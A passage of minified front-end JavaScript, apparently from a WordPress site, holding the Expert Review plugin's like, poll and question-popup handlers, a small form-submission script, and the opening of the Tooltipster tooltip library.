(h={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(h))),this},like:function(h,l){return this._act(h,"like",l),this},dislike:function(h,l){return this._act(h,"dislike",l),this},remove:function(h,l){return this._act(h,"remove",l),this},_act:function(h,l,m){m=m||"posts";var q=this._items.filter(function(a){return a.hasOwnProperty("e")&&a.e!==m||a.id!==h});"remove"!==l&&q.push({id:h,a:l,e:m});this._items=q},isLiked:function(h,l){return this._check(h,"like",l)},isDisliked:function(h,
l){return this._check(h,"dislike",l)},_check:function(h,l,m){m=m||"posts";var q=this._items.filter(function(a){return a.hasOwnProperty("e")?a.e===m&&a.id===h:"posts"===m&&a.id===h});return!!q.length&&q[0].a===l}};g.init();(document.wpshopExpertReview_InitLikes=f)();c(document).on("journalx_load_post",function(){setTimeout(f,100)});c(document).on("click",".js-expert-review-likes-button",function(h){h.preventDefault();var l=c(this),m=l.parents(".js-expert-review-likes-button-container"),q=(q=m.data("entity_type"))||
"posts",a=null,e=l.data("type"),b="toggle"===e?"like":e;h=l.parent().data();var k=!1;if((!l.hasClass("voted")||"toggle"===e)&&("posts"===q?h.hasOwnProperty("name")?(a=h.name,k=!0):h.hasOwnProperty("post_id")&&(a=h.post_id):"comments"===q&&(a=m.data("comment_id")),a)){m=!0;if("toggle"===e)g.isLiked(a,q)?m=!(b="dislike"):g.isDisliked(a,q)&&(m=!(b="like"));else if("like"===e){if(g.isLiked(a,q))return;m=!g.isDisliked(a,q)}else if("dislike"===e){if(g.isDisliked(a,q))return;m=!g.isLiked(a,q)}m={action:"expert_review_save_like",
nonce:expert_review_ajax.nonce,is_named:k?1:0,entity:q,id:a,type:e,click_type:b,is_new:m?1:0};c.ajax({url:expert_review_ajax.url,type:"post",data:m,beforeSend:function(){l.addClass("loading");l.prop("disabled",!0)}}).done(function(r){var p;r.success?(p="comments"===q?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':k?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',c(document).find(p).each(function(){var n=
c(this),t=n.find(".js-expert-review-likes-count"),v=n.find(".js-expert-review-dislikes-count");t.html(d(r.data.likes));v.html(d(r.data.dislikes));n.find(".js-expert-review-likes-button").removeClass("voted");"dislike"!==b?n.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==e&&n.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===e?g.like(a,q):"dislike"===e?g.dislike(a,q):"like"===b?g.like(a,q):g.remove(a,q),g.store(),k&&
(c(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(r.data.rate),c(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(r.data.activity))):console.log(r)}).always(function(){l.removeClass("loading");l.prop("disabled",!1)})}})});
jQuery(function(c){function f(){c(".js-expert-review-poll").each(function(){var g,h,l=c(this);l.data("init")||(l.data("init",!0),h=l.data("id"),(g=parseInt(l.data("r")))&&d.reset(h,g),(g=d.getAnswer(h))&&(l.addClass("voted"),l.find('.js-expert-review-poll-item[data-id="'+g.a+'"]').addClass("voted"),l.find(".js-expert-review-poll-result-button").hide()),void 0===(h=l.data("can_vote"))||h?g||l.find(".js-expert-review-poll-result-button").show():l.addClass("voted"))})}var d=new function(){function g(){"undefined"!=
typeof localStorage&&localStorage.setItem(h,JSON.stringify(l))}var h="expert_review_polls_v1:"+function(q){for(var a,e,b,k,r=0,p="";a=q.charCodeAt(r++),e=q.charCodeAt(r++),b=q.charCodeAt(r++),a=(k=a<<16|e<<8|b)>>12&63,e=k>>6&63,b=63&k,p+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k>>18&63)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(a)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(b),
r<q.length;);switch(q.length%3){case 1:p=p.slice(0,-2)+"==";break;case 2:p=p.slice(0,-1)+"="}return p}(window.location.origin),l={votes:{},reset:0},m;"undefined"==typeof localStorage||(m=localStorage.getItem(h))&&(l=JSON.parse(m));return{vote:function(q,a){l.votes[q]={a:a,t:Date.now()/1E3|0};g()},getAnswer:function(q){return l.votes.hasOwnProperty(q)?l.votes[q]:null},reset:function(q,a){void 0!==l.votes[q]&&(l.votes[q].t<a&&delete l.votes[q],g())},resetAll:function(q){if(q&&(!l.reset||l.reset<q)){for(var a in l.reset=
q,l.votes)l.votes[a].t<q&&delete l.votes[a];g()}}}};(document.wpshopExpertReview_InitPoll=f)();c(document).on("journalx_load_post",function(){setTimeout(f,100)});c("body").on("journalx_load_post",f);c(document).on("click",".js-expert-review-poll-item",function(g){g.preventDefault();var h=c(this),l=h.parents(".js-expert-review-poll"),m=c('<div class="expert-review-poll__loader"><span></span></div>').clone();g=h.data("can_vote");if(void 0===g||g){if(l.hasClass("voted"))return!1;var q=l.data("id"),a=
h.data("id");g={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:q,answer:a};c.ajax({url:expert_review_ajax.url,type:"post",data:g,beforeSend:function(){l.append(m);h.prop("disabled",!0)}}).done(function(e){var b;e.success?(c('.js-expert-review-poll[data-id="'+q+'"]').each(function(){var k=c(this);k.addClass("voted");k.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),d.vote(q,a),c(document.body).trigger("expert_review_poll_voted",[h,l]),l.find(".js-expert-review-poll-result-button").hide(),
b=e.data,c('.js-expert-review-poll[data-id="'+q+'"]').each(function(){var k=c(this),r=b.total;for(t in b.votes){var p,n=k.find('.js-expert-review-poll-item[data-id="'+t+'"]');n.length&&(p=Math.round(b.votes[t]/(r||b.votes[t])*100),n.find(".js-expert-review-poll-item-num").text(p+"%"),n.find(".js-expert-review-poll-item-progress").css("width",p+"%"))}var t=k.find(".js-expert-review-poll-count");t.length&&t.text(r)})):console.log(e)}).always(function(){m.remove();h.prop("disabled",!1)})}});c(document).on("click",
".js-expert-review-poll-result-button",function(g){g.preventDefault();var h=c(g.currentTarget);g=h.data("toggle_txt");h.blur();h.data("toggle_txt",h.text());h.text(g);h.hasClass("used")?(h.parents(".js-expert-review-poll").removeClass("voted"),h.removeClass("used")):(h.parents(".js-expert-review-poll").addClass("voted"),h.addClass("used"))})});
jQuery(function(c){var f,d=expert_review_ajax||{},g=d.i18n,h=c('<div class="expert-review-popup__loader"><span></span></div>');c(document).on("click",".js-expert-review-button",function(l){l.preventDefault();var m,q,a=c(this).data("settings");switch(a.type){case "popup":var e=a;"function"!=typeof expert_review_question_popup?(m=e.use_phone?"        <label>"+g.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+g.question_popup_email+': <input type="text" name="_a" class="required"></label>',
q=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+g.consent+"</label>":"",q='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+g.question_popup_name+': <input type="text" name="name" class="required"></label>'+m+'        <input type="hidden" name="email">        <label>'+
g.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+q+'        <button type="submit" class="expert-review-popup__submit">'+g.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+g.question_popup_cancel+"</span>"+c('<input type="hidden" name="settings">').val(JSON.stringify(e)).prop("outerHTML")+"        </form>    </div></div></div>",c("body").append(q)):c("body").append(expert_review_question_popup(g,e));
break;case "comments":"function"!=typeof expert_review_scroll_to_comments?(e="#comments",d.comment_to_scroll_selector&&(e=d.comment_to_scroll_selector),(e=c(e)).length&&c("html, body").animate({scrollTop:e.offset().top},200)):expert_review_scroll_to_comments();break;case "link":void 0!==a.link&&a.link.length&&(0===a.link.indexOf("#")?window.location.hash=a.link:l.ctrlKey||parseInt(d.ask_question_link_new_tab)?c('<a href="'+a.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=
a.link);break;case "custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(a)}});c(document).on("click",'.js-expert-review-popup button[type="submit"]',function(l){function m(r){b.find("form").prepend('<p class="fail-message">'+r+"</p>");clearTimeout(q);q=setTimeout(function(){b.find(".fail-message").remove()},5E3)}l.preventDefault();var q,a,e=c(this),b=e.parents(".js-expert-review-popup");l=b.find("form");var k=h.clone();!function(r){r.find(".js-expert-review-validation-message").remove();
var p=!0;r.find("input.required, textarea.required").each(function(){var n=c(this);n.is(":checkbox")?n.is(":checked")||(p=!1,n.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+g.field_must_be_checked+"</p>")):n.val().trim()||(p=!1,n.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+g.field_cannot_be_empty+"</p>"))});clearTimeout(f);p||(f=setTimeout(function(){r.find(".js-expert-review-validation-message").hide(150,
function(){c(this).remove()})},5E3));return p}(l)||(l=(l=b.find("form")).serializeArray(),a={},c.map(l,function(r,p){a[r.name]=r.value}),c.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:a},beforeSend:function(){e.prop("disabled",!0);b.find(".expert-review-popup").append(k)}}).done(function(r){r.success?(b.find("form").prepend('<p class="success-message">'+g.question_submitted+"</p>"),setTimeout(function(){b.remove()},3E3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",
{detail:{request:a,response:r}}))):r.data&&Array.isArray(r.data)?r.data.reverse().forEach(function(p){var n=p.message;"legacy_form"===p.code&&(console.error(n),n=g.legacy_form);m(n)}):r.data&&r.data.message&&m(r.data.message)}).always(function(){e.prop("disabled",!1);k.remove()}))});c(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(l){l.preventDefault();c(this).parents(".js-expert-review-popup").remove()});c(document).keyup(function(l){27===l.keyCode&&c(".js-expert-review-close-mark").trigger("click")});
c("body").on("click",function(l){l=c(l.target);l.is(".js-expert-review-popup")&&!l.find().is(".js-expert-review-popup")&&c(".js-expert-review-close-mark").trigger("click")});c(document).on("click",".js-expert-review-faq-item-question",function(l){l.preventDefault();l=c(this).parent();l.hasClass("expand")?l.removeClass("expand"):l.addClass("expand");c(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});
jQuery(".openform_expertPlagin-item").click(function(){var c=jQuery(this).attr("style");console.log(c);jQuery("#button-expert_plag").attr("style",c);jQuery(".form-openexpert_plag").show();return!1});jQuery(".bg-fix,.close-popUp").click(function(){jQuery(".popUp-box-expert_plag").hide();return!1});jQuery("#form-expert_plag").submit(function(){return!1});
jQuery("#button-expert_plag").on("click",function(){var c=jQuery("#form-expert_plag"),f=c.serialize(),d=c.find("#title"),g=c.find("#editor"),h=c.find("#textadd");0<d.val().length?d.removeClass("error"):d.addClass("error");0<g.val().length?g.removeClass("error"):g.addClass("error");form_send=0<d.val().length&&0<g.val().length&&""==h.val()?!0:!1;1==form_send&&jQuery.ajax({url:expert_ajaxUrl,data:"action=expertplagadd&"+f,type:"POST",success:function(l){c.trigger("reset");jQuery(".popUp-box-expert_plag").hide(500);
jQuery(".form-resultexpert_plag").show(500)},dataType:"json"})});
!function(c,f){"function"==typeof define&&define.amd?define(["jquery"],function(d){return f(d)}):"object"==typeof exports?module.exports=f(require("jquery")):f(jQuery)}(this,function(c){function f(a){this.$container;this.constraints=null;this.__$tooltip;this.__init(a)}function d(a,e){var b=!0;return c.each(a,function(k,r){return void 0===e[k]||a[k]!==e[k]?(b=!1,!1):void 0}),b}function g(a){var e=a.attr("id");return(e=e?m.window.document.getElementById(e):null)?e===a[0]:c.contains(m.window.document.body,
a[0])}var h={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,
tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},l="undefined"!=typeof window?window:null,m={hasTouchCapability:!(!l||!("ontouchstart"in l||l.DocumentTouch&&l.document instanceof l.DocumentTouch||l.navigator.maxTouchPoints)),hasTransitions:function(){if(!l)return!1;var a=(l.document.body||l.document.documentElement).style,e="transition",b=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof a[e])return!0;e=e.charAt(0).toUpperCase()+
e.substr(1);for(var k=0;k<b.length;k++)if("string"==typeof a[b[k]+e])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:l},q=function(){this.__$emitterPrivate=c({});this.__$emitterPublic=c({});this.__instancesLatestArr=[];this.__plugins={};this._env=m};q.prototype={__bridge:function(a,e,b){if(!e[b]){var k=function(){};k.prototype=a;var r=new k;r.__init&&r.__init(e);c.each(a,function(p,n){0!=p.indexOf("__")&&(e[p]?h.debug&&console.log("The "+p+" method of the "+b+" plugin conflicts with another plugin or native methods"):
(e[p]=function(){return r[p].apply(r,Array.prototype.slice.apply(arguments))},e[p].bridged=r))});e[b]=r}return this},__setWindow:function(a){return m.window=a,this},_getRuler:function(a){return new f(a)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,
Array.prototype.slice.apply(arguments)),this},_plugin:function(a){if("string"==typeof a){var e=null;return 0<a.indexOf(".")?e=this.__plugins[a]:c.each(this.__plugins,function(b,k){return k.name.substring(k.name.length-a.length-1)=="."+a?(e=k,!1):void 0}),e}if(0>a.name.indexOf("."))throw Error("Plugins must be namespaced");return this.__plugins[a.name]=a,a.core&&this.__bridge(a.core,this,a.name),this},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]=
{type:a[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,a),this},instances:function(a){var e=[];return c(a||".tooltipstered").each(function(){var b=c(this),k=b.data("tooltipster-ns");k&&c.each(k,function(r,p){e.push(b.data(p))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,
Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(a){return c((a?a+" ":"")+".tooltipstered").toArray()},setDefaults:function(a){return c.extend(h,a),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}};c.tooltipster=new q;c.Tooltipster=function(a,e){this.__callbacks={close:[],
open:[]};this.__closingTime;this.__Content;this.__contentBcr;this.__destroyed=!1;this.__$emitterPrivate=c({});this.__$emitterPublic=c({});this.__enabled=!0;this.__garbageCollector;this.__Geometry;this.__lastPosition;this.__namespace="tooltipster-"+Math.round(1E6*Math.random());this.__options;this.__$originParents;this.__pointerIsOverOrigin=!1;this.__previousThemes=[];this.__state="closed";this.__timeouts={close:[],open:null};this.__touchEvents=[];this.__tracker=null;this._$origin;this._$tooltip;this.__init(a,
e)};c.Tooltipster.prototype={__init:function(a,e){var b=this;if(b._$origin=c(a),b.__options=c.extend(!0,{},h,e),b.__optionsFormat(),!m.IE||m.IE>=b.__options.IEmin){a=null;if(void 0===b._$origin.data("tooltipster-initialTitle")&&(a=b._$origin.attr("title"),void 0===a&&(a=null),b._$origin.data("tooltipster-initialTitle",a)),null!==b.__options.content)b.__contentSet(b.__options.content);else{var k;(e=b._$origin.attr("data-tooltip-content"))&&(k=c(e));k&&k[0]?b.__contentSet(k.first()):b.__contentSet(a)}b._$origin.removeAttr("title").addClass("tooltipstered");
b.__prepareOrigin();b.__prepareGC();c.each(b.__options.plugins,function(r,p){b._plug(p)});m.hasTouchCapability&&c(m.window.document.body).on("touchmove."+b.__namespace+"-triggerOpen",function(r){b._touchRecordEvent(r)});b._on("created",function(){b.__prepareTooltip()})._on("repositioned",function(r){b.__lastPosition=r.position})}else b.__options.disabled=!0},__contentInsert:function(){var a=this._$tooltip.find(".tooltipster-content"),e=this.__Content;return this._trigger({type:"format",content:this.__Content,
format:function(b){e=b}}),this.__options.functionFormat&&(e=this.__options.functionFormat.call(this,this,{origin:this._$origin[0]},this.__Content)),"string"!=typeof e||this.__options.contentAsHTML?a.empty().append(e):a.text(e),this},__contentSet:function(a){return a instanceof c&&this.__options.contentCloning&&(a=a.clone(!0)),this.__Content=a,this._trigger({type:"updated",content:a}),this},__destroyError:function(){throw Error("This tooltip has been destroyed and cannot execute your method call.");
},__geometry:function(){var a=this._$origin,e=this._$origin.is("area");if(e){var b=this._$origin.parent().attr("name");a=c('img[usemap="#'+b+'"]')}var k=a[0].getBoundingClientRect(),r=c(m.window.document),p=c(m.window);b=a;var n={available:{document:null,window:null},document:{size:{height:r.height(),width:r.width()}},window:{scroll:{left:m.window.scrollX||m.window.document.documentElement.scrollLeft,top:m.window.scrollY||m.window.document.documentElement.scrollTop},size:{height:p.height(),width:p.width()}},
origin:{fixedLineage:!1,offset:{},size:{height:k.bottom-k.top,width:k.right-k.left},usemapImage:e?a[0]:null,windowOffset:{bottom:k.bottom,left:k.left,right:k.right,top:k.top}}};if(e){e=this._$origin.attr("shape");var t=this._$origin.attr("coords");if(t&&(t=t.split(","),c.map(t,function(y,M){t[M]=parseInt(y)})),"default"!=e)switch(e){case "circle":e=t[0];a=t[1];k=t[2];n.origin.size.height=2*k;n.origin.size.width=n.origin.size.height;n.origin.windowOffset.left+=e-k;n.origin.windowOffset.top+=a-k;break;
case "rect":e=t[0];a=t[1];k=t[2];n.origin.size.height=t[3]-a;n.origin.size.width=k-e;n.origin.windowOffset.left+=e;n.origin.windowOffset.top+=a;break;case "poly":r=k=a=e=0;p="even";for(var v=0;v<t.length;v++){var z=t[v];"even"==p?(z>k&&(k=z,0===v&&(e=k)),e>z&&(e=z),p="odd"):(z>r&&(r=z,1==v&&(a=r)),a>z&&(a=z),p="even")}n.origin.size.height=r-a;n.origin.size.width=k-e;n.origin.windowOffset.left+=e;n.origin.windowOffset.top+=a}}this._trigger({type:"geometry",edit:function(y){n.origin.size.height=y.height;
n.origin.windowOffset.left=y.left;n.origin.windowOffset.top=y.top;n.origin.size.width=y.width},geometry:{height:n.origin.size.height,left:n.origin.windowOffset.left,top:n.origin.windowOffset.top,width:n.origin.size.width}});n.origin.windowOffset.right=n.origin.windowOffset.left+n.origin.size.width;n.origin.windowOffset.bottom=n.origin.windowOffset.top+n.origin.size.height;n.origin.offset.left=n.origin.windowOffset.left+n.window.scroll.left;n.origin.offset.top=n.origin.windowOffset.top+n.window.scroll.top;
n.origin.offset.bottom=n.origin.offset.top+n.origin.size.height;n.origin.offset.right=n.origin.offset.left+n.origin.size.width;n.available.document={bottom:{height:n.document.size.height-n.origin.offset.bottom,width:n.document.size.width},left:{height:n.document.size.height,width:n.origin.offset.left},right:{height:n.document.size.height,width:n.document.size.width-n.origin.offset.right},top:{height:n.origin.offset.top,width:n.document.size.width}};for(n.available.window={bottom:{height:Math.max(n.window.size.height-
Math.max(n.origin.windowOffset.bottom,0),0),width:n.window.size.width},left:{height:n.window.size.height,width:Math.max(n.origin.windowOffset.left,0)},right:{height:n.window.size.height,width:Math.max(n.window.size.width-Math.max(n.origin.windowOffset.right,0),0)},top:{height:Math.max(n.origin.windowOffset.top,0),width:n.window.size.width}};"html"!=b[0].tagName.toLowerCase();){if("fixed"==b.css("position")){n.origin.fixedLineage=!0;break}b=b.parent()}return n},__optionsFormat:function(){return"number"==
typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=
c(m.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=c(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var a=this;return a.__options.selfDestruction?
a.__garbageCollector=setInterval(function(){var e=(new Date).getTime();a.__touchEvents=c.grep(a.__touchEvents,function(b,k){return 6E4<e-b.time});g(a._$origin)||a.close(function(){a.destroy()})},2E4):clearInterval(a.__garbageCollector),a},__prepareOrigin:function(){var a=this;if(a._$origin.off("."+a.__namespace+"-triggerOpen"),m.hasTouchCapability&&a._$origin.on("touchstart."+a.__namespace+"-triggerOpen touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen",function(b){a._touchRecordEvent(b)}),
a.__options.triggerOpen.click||a.__options.triggerOpen.tap&&m.hasTouchCapability){var e="";a.__options.triggerOpen.click&&(e+="click."+a.__namespace+"-triggerOpen ");a.__options.triggerOpen.tap&&m.hasTouchCapability&&(e+="touchend."+a.__namespace+"-triggerOpen");a._$origin.on(e,function(b){a._touchIsMeaningfulEvent(b)&&a._open(b)})}if(a.__options.triggerOpen.mouseenter||a.__options.triggerOpen.touchstart&&m.hasTouchCapability)e="",a.__options.triggerOpen.mouseenter&&(e+="mouseenter."+a.__namespace+
"-triggerOpen "),a.__options.triggerOpen.touchstart&&m.hasTouchCapability&&(e+="touchstart."+a.__namespace+"-triggerOpen"),a._$origin.on(e,function(b){!a._touchIsTouchEvent(b)&&a._touchIsEmulatedEvent(b)||(a.__pointerIsOverOrigin=!0,a._openShortly(b))});if(a.__options.triggerClose.mouseleave||a.__options.triggerClose.touchleave&&m.hasTouchCapability)e="",a.__options.triggerClose.mouseleave&&(e+="mouseleave."+a.__namespace+"-triggerOpen "),a.__options.triggerClose.touchleave&&m.hasTouchCapability&&
(e+="touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen"),a._$origin.on(e,function(b){a._touchIsMeaningfulEvent(b)&&(a.__pointerIsOverOrigin=!1)});return a},__prepareTooltip:function(){var a=this,e=a.__options.interactive?"auto":"";return a._$tooltip.attr("id",a.__namespace).css({"pointer-events":e,zIndex:a.__options.zIndex}),c.each(a.__previousThemes,function(b,k){a._$tooltip.removeClass(k)}),c.each(a.__options.theme,function(b,k){a._$tooltip.addClass(k)}),a.__previousThemes=
c.merge([],a.__options.theme),a},__scrollHandler:function(a){if(this.__options.triggerClose.scroll)this._close(a);else if(g(this._$origin)&&g(this._$tooltip)){var e=null;if(a.target===m.window.document)this.__Geometry.origin.fixedLineage||this.__options.repositionOnScroll&&this.reposition(a);else{e=this.__geometry();var b=!1;("fixed"!=this._$origin.css("position")&&this.__$originParents.each(function(k,r){k=c(r);var p=k.css("overflow-x"),n=k.css("overflow-y");if("visible"!=p||"visible"!=n)if(r=r.getBoundingClientRect(),
"visible"!=p&&(e.origin.windowOffset.left<r.left||e.origin.windowOffset.right>r.right)||"visible"!=n&&(e.origin.windowOffset.top<r.top||e.origin.windowOffset.bottom>r.bottom))return b=!0,!1;return"fixed"==k.css("position")?!1:void 0}),b)?this._$tooltip.css("visibility","hidden"):(this._$tooltip.css("visibility","visible"),this.__options.repositionOnScroll)?this.reposition(a):this._$tooltip.css({left:this.__lastPosition.coord.left+(e.origin.offset.left-this.__Geometry.origin.offset.left),top:this.__lastPosition.coord.top+
(e.origin.offset.top-this.__Geometry.origin.offset.top)})}this._trigger({type:"scroll",event:a,geo:e})}return this},__stateSet:function(a){return this.__state=a,this._trigger({type:"state",state:a}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,c.each(this.__timeouts.close,function(a,e){clearTimeout(e)}),this.__timeouts.close=[],this},__trackerStart:function(){var a=this,e=a._$tooltip.find(".tooltipster-content");return a.__options.trackTooltip&&
(a.__contentBcr=e[0].getBoundingClientRect()),a.__tracker=setInterval(function(){if(g(a._$origin)&&g(a._$tooltip)){if(a.__options.trackOrigin){var b=a.__geometry(),k=!1;d(b.origin.size,a.__Geometry.origin.size)&&(a.__Geometry.origin.fixedLineage?d(b.origin.windowOffset,a.__Geometry.origin.windowOffset)&&(k=!0):d(b.origin.offset,a.__Geometry.origin.offset)&&(k=!0));k||(a.__options.triggerClose.mouseleave?a._close():a.reposition())}a.__options.trackTooltip&&(b=e[0].getBoundingClientRect(),b.height===
a.__contentBcr.height&&b.width===a.__contentBcr.width||(a.reposition(),a.__contentBcr=b))}else a._close()},a.__options.trackerInterval),a},_close:function(a,e,b){var k=this,r=!0;if(k._trigger({type:"close",event:a,stop:function(){r=!1}}),r||b){e&&k.__callbacks.close.push(e);k.__callbacks.open=[];k.__timeoutsClear();var p=function(){c.each(k.__callbacks.close,function(n,t){t.call(k,k,{event:a,origin:k._$origin[0]})});k.__callbacks.close=[]};if("closed"!=k.__state){if(e=!0,b=(new Date).getTime()+k.__options.animationDuration[1],
"disappearing"==k.__state&&b>k.__closingTime&&0<k.__options.animationDuration[1]&&(e=!1),e)k.__closingTime=b,"disappearing"!=k.__state&&k.__stateSet("disappearing"),e=function(){clearInterval(k.__tracker);k._trigger({type:"closing",event:a});k._$tooltip.off("."+k.__namespace+"-triggerClose").removeClass("tooltipster-dying");c(m.window).off("."+k.__namespace+"-triggerClose");k.__$originParents.each(function(n,t){c(t).off("scroll."+k.__namespace+"-triggerClose")});k.__$originParents=null;c(m.window.document.body).off("."+
k.__namespace+"-triggerClose");k._$origin.off("."+k.__namespace+"-triggerClose");k._off("dismissable");k.__stateSet("closed");k._trigger({type:"after",event:a});k.__options.functionAfter&&k.__options.functionAfter.call(k,k,{event:a,origin:k._$origin[0]});p()},m.hasTransitions?(k._$tooltip.css({"-moz-animation-duration":k.__options.animationDuration[1]+"ms","-ms-animation-duration":k.__options.animationDuration[1]+"ms","-o-animation-duration":k.__options.animationDuration[1]+"ms","-webkit-animation-duration":k.__options.animationDuration[1]+
"ms","animation-duration":k.__options.animationDuration[1]+"ms","transition-duration":k.__options.animationDuration[1]+"ms"}),k._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),0<k.__options.animationDuration[1]&&k._$tooltip.delay(k.__options.animationDuration[1]),k._$tooltip.queue(e)):k._$tooltip.stop().fadeOut(k.__options.animationDuration[1],e)}else p()}return k},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),
this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(a,e){var b=this;if(!b.__destroying&&g(b._$origin)&&b.__enabled){var k=!0;if("closed"==b.__state&&(b._trigger({type:"before",event:a,stop:function(){k=!1}}),k&&b.__options.functionBefore&&(k=b.__options.functionBefore.call(b,b,{event:a,
origin:b._$origin[0]}))),!1!==k&&null!==b.__Content){e&&b.__callbacks.open.push(e);b.__callbacks.close=[];b.__timeoutsClear();var r=function(){"stable"!=b.__state&&b.__stateSet("stable");c.each(b.__callbacks.open,function(v,z){z.call(b,b,{origin:b._$origin[0],tooltip:b._$tooltip[0]})});b.__callbacks.open=[]};if("closed"!==b.__state)e=0,"disappearing"===b.__state?(b.__stateSet("appearing"),m.hasTransitions?(b._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),0<b.__options.animationDuration[0]&&
b._$tooltip.delay(b.__options.animationDuration[0]),b._$tooltip.queue(r)):b._$tooltip.stop().fadeIn(r)):"stable"==b.__state&&r();else{if(b.__stateSet("appearing"),e=b.__options.animationDuration[0],b.__contentInsert(),b.reposition(a,!0),m.hasTransitions?(b._$tooltip.addClass("tooltipster-"+b.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":b.__options.animationDuration[0]+"ms","-ms-animation-duration":b.__options.animationDuration[0]+"ms","-o-animation-duration":b.__options.animationDuration[0]+
"ms","-webkit-animation-duration":b.__options.animationDuration[0]+"ms","animation-duration":b.__options.animationDuration[0]+"ms","transition-duration":b.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=b.__state&&(b._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),0<b.__options.animationDuration[0]&&b._$tooltip.delay(b.__options.animationDuration[0]),b._$tooltip.queue(r))},0)):b._$tooltip.css("display","none").fadeIn(b.__options.animationDuration[0],
